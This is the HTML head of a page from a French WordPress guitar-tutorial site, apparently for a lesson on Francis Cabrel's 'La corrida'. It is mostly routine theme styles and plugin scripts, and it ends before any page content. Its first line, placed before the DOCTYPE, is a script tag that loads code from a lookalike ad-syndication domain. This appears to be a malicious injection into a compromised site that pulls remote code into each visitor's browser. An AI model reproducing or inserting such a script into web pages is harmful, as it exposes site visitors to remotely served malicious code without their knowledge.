

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/project/la-corrida-francis-cabrel/
body_size: 18998
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#573712"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>La corrida &#8211; Francis Cabrel &#8211; La Guitare sans Blabla tutos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux" href="https://terafabguitare.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Guitare sans Blabla tutos &raquo; Flux des commentaires" href="https://terafabguitare.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terafabguitare.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terafabguitare.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #573712;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fc-form-css-css' href='https://terafabguitare.fr/wp-content/plugins/formcraft/assets/css/form.min.css?ver=3.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='the7-wpbakery-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://terafabguitare.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CBad+Script:400,600,700%7CRoboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.5.1.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: rgba(87,55,18,0.1);
}
.uil-default rect:not(.bk) {
  fill: rgba(87,55,18,0.16);
}
.uil-ring > path {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .circle {
  fill: rgba(87,55,18,0.16);
}
.ring-loader .moving-circle {
  fill: #573712;
}
.uil-hourglass .glass {
  stroke: #573712;
}
.uil-hourglass .sand {
  fill: rgba(87,55,18,0.16);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2887%2C55%2C18%2C0.16%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2887%2C55%2C18%2C0.16%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/custom.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/media.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/mega-menu.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://terafabguitare.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=4d7f626c2cf6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://terafabguitare.fr/wp-content/themes/dt-the7-child/style.css?ver=9.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-tooltip-css' href='https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
